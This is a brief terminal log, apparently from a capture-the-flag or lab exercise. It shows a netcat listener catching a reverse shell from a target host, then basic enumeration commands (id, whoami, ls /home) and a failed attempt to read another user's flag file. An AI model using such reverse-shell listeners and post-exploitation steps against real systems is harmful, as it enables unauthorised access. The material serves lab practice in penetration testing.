 └─$ nc -lvnp 8989
listening on [any] 8989 ...
connect to [10.10.16.42] from (UNKNOWN) [10.129.228.98] 33218
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
woami
sh: 2: woami: not found
whoami
ruby
ls /home
henry
ruby
ls ~
ls /home/ruby
ls /home/henry
user.txt
cat /home/henry/user.txt
cat: /home/henry/user.txt: Permission denied